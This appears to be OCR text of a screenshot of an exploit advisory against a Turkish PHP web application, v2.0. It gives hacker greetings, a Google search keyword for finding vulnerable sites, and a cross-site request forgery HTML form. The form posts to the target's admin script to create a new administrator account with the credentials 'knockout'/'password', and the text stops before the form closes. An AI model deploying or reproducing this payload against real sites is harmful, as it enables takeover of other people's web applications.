
[~] Þeker Insanlar :  ZoRLu, ( mil
                      Septemb0x , BARCOD3 , _UnDeRTaKeR_ , BackDoor, DaiMon

					  KedAns-Dz, b3mb4m

##################################
~~~~~~~~~~~~~~~~[Software info]~~~
|~Web App. : Gökhan Balbal

|~Affected Version : v2.0

|~Software  : http://wmscripti.com
|~RISK : High

|~Google Keyword :  "DiL BECERiLER
##################++ Exploit ++ ##
 <html>

  <body>

    <form action="http://[TARGET]/admin/ekleadmin2.php" method="POST">

      <input type="hidden" name="kadi" value="knockout" />

      <input type="hidden" name="sifre" value="password" />

      <input type="hidden" name="Submit" value="Exploit!" />

	  <input type="submit" value="Submit request" />
